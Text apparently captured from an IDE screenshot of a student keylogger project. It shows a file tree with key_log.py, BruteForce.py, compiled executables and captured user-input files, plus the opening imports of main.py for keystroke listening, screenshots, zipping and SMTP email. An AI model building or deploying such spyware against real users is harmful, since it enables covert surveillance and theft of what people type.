 main.py
main
main
Project
key_log.py
main.py
OdevBsg C:\Users\idris aktas\Do
build
dist
screenshots
key_log.exe
kullanici_girdileri.txt
kullanici_verileri.zip
main.exe
screenshots
BruteForce.py
Cryption_Descryption.py
key.spec
key_log.py
key_log.spec
kullanici_girdileri.txt
kullanici_verileri.zip
main.py
main.spec
2 6 32
1 import shutil
2 import time
3 import os
4 from PIL import ImageGrab
5 import zipfile
6 import smtplib
7 from email.mime.multipart import MIMEMultipart
8 from email.mime.base import MIMEBase
9 from email import encoders
10 from pynput.keyboard import Listener
11
12 # Global değişkenler
13 user_input = ""
14 start_time = time.time()
15 duration = 60 * 5 # Örneğin, 5 dakika
16
1 usage
17 def on_press(key):
main() > send_email()
Run
main
"C:\Users\idris aktas\AppData\Local\Programs\Python\Python311\python.exe" "C:\Users\idris aktas\Documents\GitHub\4_1_Ders_Projeleri\OdevBsg\main.py"
lkdskl
sdlşsşf
s
dfşşsdf
ds
fsşfs
dfsdfşsdşfidsf
OdevBsg > main.py
8:14 CRLF UTF-8 4 spaces Python 3.11
Ara
16:24
13.11.2023
3